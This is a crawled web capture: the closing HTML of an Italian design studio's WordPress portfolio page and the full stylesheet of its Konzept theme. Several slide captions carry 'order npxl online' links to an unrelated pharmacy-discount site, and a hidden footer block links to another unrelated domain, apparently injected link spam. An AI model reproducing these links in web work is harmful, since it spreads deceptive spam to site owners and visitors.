src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/tiferno-mobili\/","",[23,17,132,19],5067]];var portfolio_page_title="L&#039;Arsenale - Graphic &amp; Photography";var portfolio_page_url="http:\/\/www.larsenale.it\/";var boundary_arrows=false;var loop_through=false;var global_current_id=false;var project_url='';</script>	
	<footer id="footer" class="site-footer" role="contentinfo">
		<div class="inner clearfix">
			<div class="grid_12 last grid_responsive_only"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><hr></div>
		</aside></div><div class=" grid_6 widget_no_margin"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">COPYRIGHT &copy; 2014 L'ARSENALE S.R.L. | C.F. e P.I. 02772060543 | ALL RIGHTS RESERVED</div></div>
		</aside></div><div class=" grid_6 widget_no_margin last"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice" style="text-align:right;">CUSTOMIZED BY <a href="http://www.microweb.pg.it" target="_blank" title="MICROWEB">MICROWEB</a></div>
<div class="footer-fa clearfix" style="display:none;">
  <a class="fa fa-twitter" href="http://devatic.com/"></a>
  <a class="fa fa-facebook-square" href="http://devatic.com/"></a>
  <a class="fa fa-skype" href="http://devatic.com/"></a>
  <a class="fa fa-vimeo-square" href="http://devatic.com/"></a>
  <a class="fa fa-envelope-o" href="mailto:example@example.com"></a>
</div></div>
		</aside></div>		</div>
	</footer>
	
	<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"http:\/\/www.larsenale.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script src="http://www.larsenale.it/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==5.1.6+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_jquery.mousewheel.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_coming-soon.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-content-slider,_content-slider.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_jquery.gmap.min.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_gmap.js,qver==4.9.1+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_widget.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_accordion.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_tabs.min.js,qver==1.11.4+wp-content,_themes,_konzept,_modules,_library-modernizr,_modernizr.custom.js,qver==2.6.2.pagespeed.jc.dridIdstOL.js"></script><script>eval(mod_pagespeed_aDWx5BmyP9);</script>
<script>eval(mod_pagespeed_wDBuM2i2Yr);</script>
<script>eval(mod_pagespeed_bi$2UrmfHS);</script>
<script>eval(mod_pagespeed_LoTTdhrEZm);</script>
<script>eval(mod_pagespeed_NrS8pkFti3);</script>
<script>eval(mod_pagespeed_C_t6Hz1Gcc);</script>
<script>eval(mod_pagespeed_Dk2M868_qS);</script>
<script>eval(mod_pagespeed_kTL1ZJM98_);</script>
<script>eval(mod_pagespeed_jvWpbI1d8x);</script>
<script>eval(mod_pagespeed_nub13NtUVO);</script>
<script>eval(mod_pagespeed_2jKv8Z9C9n);</script>
<script src="http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js"></script><script>eval(mod_pagespeed_dRjVSJcDnD);</script>
<script>eval(mod_pagespeed_fCGYkbeCro);</script>
<script>eval(mod_pagespeed_LkQADW4fto);</script>
<script>eval(mod_pagespeed_XSSwwGYeqM);</script>

		<!-- Cookie Notice plugin v1.2.50 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Navigando il sito si accetta che esso faccia uso di cookie come indicato nella seguente informativa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="http://www.larsenale.it/privacy-e-cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Leggi di più</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1
body_size: 18469
content:
/*
Theme Name: Konzept
Theme URI: http://themeforest.net/item/konzept-fullscreen-portfolio-wordpress-theme/2383907
Author: Flow
Author URI: http://themeforest.net/user/Flow
Description: Konzept is a portfolio WordPress theme.
Version: 2.1
License: Check Themeforest item page for more information.
License URI: http://themeforest.net/wiki/support/legal-terms/licensing-terms/
Tags: white, light, one-column, two-columns, right-sidebar, left-sidebar, custom-menu, translation-ready
Text Domain: flowthemes
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 *   4.1 - Site Header
 *   4.2 - Compact Header
 *   4.3 - Navigation
 * 5.0 - Content
 *   5.1 - Entry Header
 *   5.2 - Entry Meta
 *   5.3 - Entry Content
 *   5.4 - Galleries
 *   5.5 - Post Formats
 *   5.6 - Attachments
 *   5.7 - Post/Paging Navigation
 *   5.8 - Author Bio
 *   5.9 - Archives
 *   5.10 - Search Results/No posts
 *   5.11 - 404
 *   5.12 - Comments
 *   5.13 - Multisite
 *   5.14 - Recent Blog Posts
 *   5.15 - Contact Form 7
 *   5.16 - Symple Shortcodes
 *   5.17 - Portfolio
 *   5.17.1 - Portfolio Template
 *   5.17.2 - Project View
 * 6.0 - Sidebar
 *   6.1 - Widgets
 * 7.0 - Footer
 * 8.0 - Media Queries
 * 9.0 - Print
 * ----------------------------------------------------------------------------
 */

/**
 * 1.0 Reset
 *
 * Modified from Normalize.css to provide cross-browser consistency and a smart
 * default styling of HTML elements.
 *
 * @see http://git.io/normalize
 * ----------------------------------------------------------------------------
 */
 
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary { display: block; }

audio,
canvas,
video { display: inline-block; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

html,
button,
input,
select,
textarea { font-family: Roboto, sans-serif; }

body { color: #505050; line-height: 1.625; margin: 0; opacity: 0; height: 100%; }
.body-visible { opacity: 1; -webkit-transition: opacity 700ms; transition: opacity 700ms; }
.has-featured-slideshow { overflow-y: hidden; }

a { color: #3B95B1; text-decoration: none; }
a:visited { }
a:focus { outline: thin dotted; }
a:active,
a:hover { color: #3B95B1; outline: 0; }
a:hover { text-decoration: underline; }
a img { border: none; }

h1, h2, h3, h4, h5, h6 { color: #000; font-weight: 700; font-family: Novecentowide, sans-serif; line-height: 1; margin: 0 0 1em 0; word-wrap: break-word; }
h1 { font-size: 225%; margin-bottom: 0.625em; }
h2 { font-size: 200%; margin-bottom: 0.75em; }
h3 { font-size: 175%; margin-bottom: 0.8125em; }
h4 { font-size: 150%; }
h5 { font-size: 125%; }
h6 { font-size: 100%; }
p { margin: 0 0 2em 0; }

address { font-style: normal; margin-bottom: 20px; }
abbr[title] { border-bottom: 1px dotted; }
b,
strong { font-weight: 700; }
em { font-style: italic; }
dfn { font-style: italic; }
mark { /* background: #ff0; */ background: #fe6; color: #000; }

code,
kbd,
pre,
samp { font-family: monospace, serif; font-size: 93.75%; -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; }
pre { margin: 0 0 3em 0; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
pre code { display: block; background-color: #f5f5f5; overflow: hidden; padding: 0 2em; }
kbd {
	padding: 0.1em 0.65em;
	border: 1px solid #cccccc;
	font-size: 75%;
	font-family: Roboto, sans-serif;
	background-color: #f8f8f8;
	color: #3a3a3a;
	-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	border-radius: 3px;
	display: inline-block;
	margin: 0 0.1em;
	line-height: 1.4;
	white-space: nowrap;
}

/* Quotes */
blockquote,
q { -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; quotes: none; }
/* q { quotes: "\201C" "\201D" "\2018" "\2019"; } */
blockquote:before,
blockquote:after,
q:before,
q:after { content: ""; content: none; }
blockquote { /* font-size: 18px; */ font-size: 112.5%; font-style: italic; font-weight: 300; margin: 24px 40px; }
blockquote blockquote { margin-right: 0; }
blockquote cite,
blockquote small { /* font-size: 14px; */ font-size: 87.5%; font-weight: normal; text-transform: uppercase; }
blockquote em,
blockquote i { font-style: normal; font-weight: 300; }
blockquote strong,
blockquote b { font-weight: 400; }
blockquote.quote-style-2 { position: relative; text-indent: 2em; }
blockquote.quote-style-2:before { quotes: "«" "»"; quotes: "\00AB" "\00BB"; content: open-quote; font-size: 2.5em; font-weight: 900; line-height: 0.375; text-indent: 0; /* color: inherit; */ color: #787878; position: absolute; top: 0; left: 0; }

small { font-size: smaller; }
sub,
sup { font-size: 75%; line-height: 0; position: relative; }
sub { vertical-align: sub; }
sup { vertical-align: super; }

dl { margin: 0 2em; }
dt { font-weight: 700; }
dd { margin: 0 0 1.5em; }

menu,
ol,
ul { margin: 2em 0; padding: 0 0 0 2em; }
ul { list-style-type: square; }

nav ul,
nav ol { list-style: none; list-style-image: none; }

li > ul,
li > ol { margin: 0; }

.list-armenian { list-style-type: armenian; }
.list-circle { list-style-type: circle; }
.list-cjk-ideographic { list-style-type: cjk-ideographic; }
.list-decimal { list-style-type: decimal; }
.list-decimal-leading-zero { list-style-type: decimal-leading-zero; }
.list-disc { list-style-type: disc; }
.list-georgian { list-style-type: georgian; }
.list-hebrew { list-style-type: hebrew; }
.list-hiragana { list-style-type: hiragana; }
.list-hiragana-iroha { list-style-type: hiragana-iroha; }
.list-inherit { list-style-type: inherit; }
.list-katakana { list-style-type: katakana; }
.list-katakana-iroha { list-style-type: katakana-iroha; }
.list-lower-alpha { list-style-type: lower-alpha; }
.list-lower-greek { list-style-type: lower-greek; }
.list-lower-latin { list-style-type: lower-latin; }
.list-lower-roman { list-style-type: lower-roman; }
.list-none { list-style-type: none; }
.list-square { list-style-type: square; }
.list-upper-alpha { list-style-type: upper-alpha; }
.list-upper-latin { list-style-type: upper-latin; }
.list-upper-roman { list-style-type: upper-roman; }

img { -ms-interpolation-mode: bicubic; border: 0; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }

figure { margin: 0 0 3em 0; }

form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; }

button,
input,
select,
textarea { font-size: 100%; margin: 0; max-width: 100%; vertical-align: baseline; }

button,
input { line-height: normal; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled],
input[disabled] { cursor: default; }

input[type="checkbox"],
input[type="radio"] { padding: 0; }

input[type="search"] { -webkit-appearance: textfield; padding-right: 2px; width: 270px; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }

table { border-bottom: 1px solid #ededed; border-collapse: collapse; border-spacing: 0; font-size: 87.5%; line-height: 2; margin: 0 0 2em; width: 100%; }
caption,
th,
td { font-weight: normal; text-align: left; }
caption { font-size: 16px; margin: 20px 0; }
th { font-weight: bold; text-transform: uppercase; }
td { border-top: 1px solid #ededed; padding: 6px 10px 6px 0; }

del { text-decoration: line-through; }
ins { text-decoration: underline; }
hr { background: none; border: 0 none; border-top: 1px solid #DCDCDC; clear: both; color: #EEE; height: 1px; width: 100%; margin: 0 auto 2em auto; padding-top: 0; }

:focus { outline: 0; }

/**
 * 2.0 Repeatable patterns
 * ----------------------------------------------------------------------------
 */

/* Clearing floats */
.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after {
	content: "";
	display: table;
}
.clear:after,
.clearfix:after {
	clear: both;
}

/* Clearing floats for site containers */
.entry-media:after,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-body:after {
	clear: both;
}

.entry-media:before,
.entry-media:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
.site-footer .widget-area:before,
.site-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	top: 5px;
	left: 5px;
	text-decoration: none;
	height: auto;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 1px solid #d9dcdd;
	font-family: inherit;
	padding: 7px;
}

input,
textarea {
	color: #000;
}

input:focus,
textarea:focus {
	border: 1px solid #d9dcdd;
	outline: 0;
}

/* Buttons */
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: #282832;
	border: none;
	color: #fff;
	display: inline-block;
	padding: 8px 24px;
	text-decoration: none;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
	background: #3B95B1;
	outline: none;
}

button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	background: #098b8d;
	border: none;
}

.post-password-required input[type="submit"] {
	background: none repeat scroll 0 0 transparent;
	color: #000;
	font-weight: 900;
	padding: 5px 10px;
	text-transform: uppercase;
}

.post-password-required input[type="submit"]:hover {
	color: #3B95B1;
}

/* Placeholder text color -- selectors need to be in separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 5px 0;
}

img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 20px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	font-size: 87.5%;
	/* line-height: 1.25; */
	font-style: italic;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.sticky { }
.bypostauthor { }

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site-content { margin: 0 auto; max-width: 1200px; width: 92%; word-wrap: break-word; }
.no-boundaries .site-content { max-width: none; width: 100%; }
.content-area { position: relative; width: 100%; }
.single .content-area { margin: 0 auto; max-width: 900px; font-size: 112.5%; padding-bottom: 20px; }

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/**
 * 4.1 Site Header
 * ----------------------------------------------------------------------------
 */

.site-header { width: 100%; height: auto; z-index: 150; top: 0; position: fixed; background-color: #fff; background-color: rgba(255, 255, 255, .86); }
.admin-bar .site-header { top: 32px; }
.site-header:hover { background-color: rgba(255, 255, 255, 1); }
.site-header, .site-header:hover {
	-webkit-transition: background-color 1s ease-in-out;
	transition: background-color 1s ease-in-out;
}
.mod-touch .site-header { position: absolute; }
.mod-touch .admin-bar .site-header { top: 0; }
.site-header .site-header-inner { margin: 0 auto; max-width: 1200px; width: 92%; position: relative; height: 100%; min-height: 150px; }

.logo { height: 100%; position: absolute; }
.logo-inner { display: table; height: 100%; }
.home-link { display: table-cell; vertical-align: middle; }
.home-link:hover { text-decoration: none; }
.home-link:focus { outline: 0; }
.site-title {  font-weight: 900; color: #000; margin: 0 0 5px 0; }
.site-title:hover { color: #3B95B1; }
.site-description { font-family: Roboto, sans-serif; font-size: 13px; text-decoration: none; margin: 0; }
.site-logo { outline: 0; max-width: 100%; }
.site-logo + .site-title,
.site-logo + .site-title + .site-description { display: none; }

/**
 * 4.2 Compact Header
 * ----------------------------------------------------------------------------
 */

#compact_menu { float: right; margin-top: 5px; max-width: 85%; }

/* Back Button */
.header-back-to-blog-link { float: left; display: none; }
	.header-back-to-blog { float: left; }
		.header-back-to-blog-message { float: left; cursor: pointer; margin: 3px 0 0 5px; font-family: Novecentowide, sans-serif; font-size: 62.5%; text-transform: uppercase; font-weight: 600; color: #c6cacb; }
		.header-back-to-top { padding-right: 20px; margin-top: 20px; position: absolute; right: 45px; border-right: 1px solid #C6CACB; cursor: pointer; display: none; }
		.header-back-to-blog-icon-svg { height: 34px; float: left; }
			.compact-header-arrow-back-svg { float: left; }
			
				.compact-header-arrow-back-svg polyline { stroke: #c6cacb; stroke-width: 4.2px; stroke-linecap: round; stroke-linejoin: round; }
				
				.header-back-to-top:hover .header-back-to-blog-message { color: #000; }
				.header-back-to-top:hover .compact-header-arrow-back-svg polyline { stroke: #000; }

/* Back Button */
.back { display: none; top: 0; bottom: 0; position: absolute; height: 34px; margin: auto; }
.back:hover { text-decoration: none; }
.back .label { color: #c6cacb; float: left; font: 700 62.5%/1 Roboto, sans-serif; margin: 12px 0 0 5px; text-transform: uppercase; }
.back .icon { height: 34px; float: left; }
.back .icon polyline { stroke: #c6cacb; stroke-width: 4.2px; stroke-linecap: round; stroke-linejoin: round; }
.back:hover .label { color: #000; text-decoration: none; opacity: 1; }
.back:hover .icon polyline { stroke: #000; }

/* Compact Search */
.compact-search  { color: #c6cacb; cursor: pointer; display: none; position: absolute; right: 0; top: 0; bottom: 0; margin: auto; width: 30px; height: 30px; }
.compact-search:before { content: "L"; cursor: pointer; font: 400 27px/1 WebSymbolsRegular; position: absolute; top: 2px; left: 0; }
.compact-search:hover { color: #000; }
.blog .compact-search,
.single .compact-search { display: block; }

.site-header .search-form { display: none; }
.blog .site-header .search-form input[type="search"],
.single .site-header .search-form input[type="search"] { margin-bottom: 2em; }

/* Search Overlay */
.header-search { cursor: pointer; background-color: #fff; background-color: rgba(255, 255, 255, 0.97); display: none; height: 100%; position: fixed; width: 100%; z-index: 300; top: 0; left: 0; right: 0; bottom: 0; margin: auto; }
.header-search .search-form { margin: 3.8% auto 20px auto; max-width: 1200px; width: 92%; }
.header-search .search-field { border: 1px solid transparent; color: #000; font-family: Novecentowide, sans-serif; font-size: 80px; font-weight: 600; padding: 0; text-transform: uppercase; max-width: 100%; width: 100%; }
.header-search .search-field::-webkit-input-placeholder { color: transparent; }
.header-search .search-field:-moz-placeholder { color: transparent; }
.header-search .search-field::-moz-placeholder { color: transparent; }
.header-search .search-field:-ms-input-placeholder { color: transparent; }
.header-search .search-submit { display: none; }
.header-search .search-message { color: #8c8c8c; font-family: Novecentowide, sans-serif; font-size: 11px; font-weight: 700; margin: 0 auto; max-width: 1200px; text-transform: uppercase; width: 92%; }

/**
 * 4.3 Navigation
 * ----------------------------------------------------------------------------
 */

.site-navigation { position: relative; float: right; width: 50%; }

.main-nav { float: right;/*float: left;*/ width: 50%; position: relative; padding-top: 65px;/*padding-top: 34px;*/ margin-bottom: 37px; }
.nav-menu { float: left; width: 50%; position: relative; padding-top: 34px; margin-bottom: 37px; }
.main-nav .nav-menu { float: none; width: auto; padding-top: 0; margin-bottom: 0; }
.pf_nav { float: right; margin: 0; padding: 0; width: 50%; position: relative; padding-top: 34px; /*margin-bottom: 37px;*/margin-top:31px; }
.pf_nav li { line-height: 1; }
.pf_nav li a { display: inline-block; color: #969696; font: 700 68.75%/1 Novecentowide, sans-serif; }
.pf_nav li a.selected { color: #000; }
.pf_nav li a:hover { color: #000; text-decoration: none; }

.nav-menu .has-submenu > a:after { content: "]"; font: 100%/1 WebSymbolsRegular, sans-serif; padding-left: 6px; position: absolute; }
.nav-menu .has-submenu .has-submenu > a:after { content: "]"; line-height: 1.375; right: 10px; top: 4px; }
ul.nav-menu,
div.nav-menu > ul { margin: 0; padding: 0; }
.nav-menu li { clear: both; position: relative; float: left; line-height: 1; }
.nav-menu li a { display: inline-block; color: #969696; font: 700 68.75%/1 Novecentowide, sans-serif; text-decoration: none; text-transform: uppercase; }
.nav-menu > li > a { line-height: 1; }
.nav-menu li li a { font-weight: 500; padding: 6px 6px 6px 8px; }
.nav-menu ul > li:first-child > a { border-radius: 4px 4px 0 0; }
.nav-menu ul > li:last-child > a { border-radius: 0 0 4px 4px; }
.nav-menu ul > li:only-child > a { border-radius: 4px; }
.nav-menu li a:hover { color: #000; }
.nav-menu > .has-submenu > a { padding: 0 23px 0 0; }
.nav-menu > .has-submenu:hover > a,
.nav-menu > .has-submenu > a:hover { color: #000; }
.nav-menu li li:hover > a,
.nav-menu li li a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
.nav-menu .sub-menu,
.nav-menu .children { background-color: #000; background-color: rgba(0, 0, 0, 0.9); border-radius: 4px; color: #BABABA; display: none; float: left; left: 100%; top: 0; font-weight: 500; padding: 0; position: absolute; word-wrap: break-word; z-index: 9999; }
.nav-menu > li > .sub-menu,
.nav-menu > li > .children { }
.nav-menu .sub-menu ul,
.nav-menu .children ul { border-left: 0; left: 100%; top: 0; }
ul.nav-menu ul a,
.nav-menu ul ul a { color: #BABABA; margin: 0; min-width: 180px; }
.nav-menu li li { width: 100%; }
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
ul.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul { display: block; }
.nav-menu > ul > .current_page_item > a,
.nav-menu > ul > .current-menu-item > a ,
.nav-menu > .current_page_item > a,
.nav-menu > .current-menu-item > a { color: #000; }
.nav-menu li .current_page_item > a,
.nav-menu li .current-menu-item > a { background-color: #bdbdbd; color: #000; font-weight: 700; }

.menu-toggle { display: none; }

.compact-container { position: absolute; right: 0; top: 3px; }
.compact-container .nav-menu > li > a { margin-top: 0; }
.compact-container .nav-menu > .has-submenu > a { padding: 0 23px 0 0; }
.compact-container .nav-menu > .has-submenu > a { margin-top: 0; }

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.entry-container { border-bottom: 1px solid #d9dcdd; clear: both; margin-bottom: 50px; padding-bottom: 20px; position: relative; width: 100%; }
.entry-container:last-child { margin-bottom: 0; border-bottom: 0 none; }

.contact-marker { margin-left: 10px; }
.contact-marker:before { color: #505050; }
.contact-marker:hover:before { color: #000; text-decoration: none; }

/**
 * 5.1 Entry Header
 * ----------------------------------------------------------------------------
 */

.entry-container .entry-header { float: left; width: 34%; margin-right: 4%; position: relative; word-wrap: break-word; margin-top: 5px; }
.entry-title { font: 900 200%/0.875 Novecentowide, sans-serif; margin: 0 0 7px 0; max-width: 100%; word-wrap: break-word; }
.entry-title a { color: #000; text-decoration: none; }
.entry-title a:hover { color: #3B95B1; text-decoration: none; }

.single .entry-header { clear: both; margin-bottom: 40px; }

.page-header { clear: both; margin-bottom: 80px; }
.blog .page-header { margin-bottom: 50px; }
.page-title { word-wrap: break-word; font: 900 968.75%/0.8125 Novecentowide, sans-serif; color: #000; border-bottom: 2px solid #D9DCDD; max-width: 1200px; margin: 0 auto; text-transform: uppercase; width: 92%; padding-bottom: 16px; clear: both; text-align: center; letter-spacing: -2px; margin-top: -0.375em; }
.single .page-title,
.search .page-title,
.archive .page-title { font-size: 800%; }
.page-description { border-bottom: 3px solid #D9DCDD; font: 300 200%/1.25 Roboto, sans-serif; margin: 15px auto 0 auto; max-width: 1200px; padding-bottom: 20px; width: 92%; }
.page-description a { text-decoration: underline; }
.page-description p { font-size: 100%; line-height: 1.25; }
.page-description p:last-child { margin-bottom: 0; } /* Removes spacing for category/tag description */
	
@media (max-width: 950px) {
	.entry-container .entry-header { width: 100%; }
	.entry-title { padding-right: 60px; display: block; font-size: 150%; }
}		
@media (max-width: 640px) {
	.page-description { font-size: 175%; }
}

/**
 * 5.2 Entry Meta
 * ----------------------------------------------------------------------------
 */

.entry-meta { margin-bottom: 20px; }

.entry-meta .author { color: #787878; display: block; font: 700 68.75%/1 Novecentowide, sans-serif; margin-bottom: 5px; text-transform: uppercase; }
.entry-meta .author a { color: #787878; text-decoration: underline; }
.entry-meta .author a:hover { color: #000; }

.entry-meta .date { display: block; font: 700 68.75%/1 Novecentowide, sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .date a { color: #787878; }
.entry-meta .date a:hover { color: #000; text-decoration: none; }

.entry-meta .edit-link { display: block; font: 700 11px/1 Novecentowide, sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .edit-link a { color: #787878; }
.entry-meta .edit-link a:hover { color: #000; text-decoration: none; }

.entry-meta .entry-tags { display: block; line-height: 1.5; margin: 0 0 5px 0; }
.entry-meta .entry-tags a { background-color: #b4b4b4; border-radius: 3px; color: #fff; font: 600 68.75%/1 Roboto, sans-serif; padding: 3px 7px; text-transform: uppercase; white-space: nowrap; }
.entry-meta .entry-tags a:hover { background-color: #000; color: #fff; text-decoration: none; }
	
/* Comments Cloud */
.blog-comments-wrapper { position: absolute; left: -35px; top: 0; cursor: pointer; height: 30px; margin-top: 3px; }
	.blog-comments-icon { height: 20px; }
		.blog-comments-icon-shape { }
			.blog-comments-icon-shape path { fill: #000; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper:hover .blog-comments-icon-shape path { fill: #3B95B1; stroke: #3B95B1; }
			.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-icon-shape path { fill: transparent; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper.blog-comments-wrapper-zero:hover .blog-comments-icon-shape path { fill: transparent; stroke: #3B95B1; }
		.blog-comments-value { position: absolute; overflow: hidden; top: 0; width: 25px; height: 20px; }
		.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-value { display: none; }
			.blog-comments-value a { color: #fff; display: block; font: 700 68.75%/1.5 Roboto, sans-serif; height: 18px; text-align: center; }
			.blog-comments-value a:hover { text-decoration: none; }
@media (max-width: 950px) {
	.entry-tags { display: none; }
	.blog-comments-wrapper { left: auto; position: absolute; right: 0; top: 0; margin-top: 0; }
		.blog-comments-icon { height: 40px; width: 40px; }
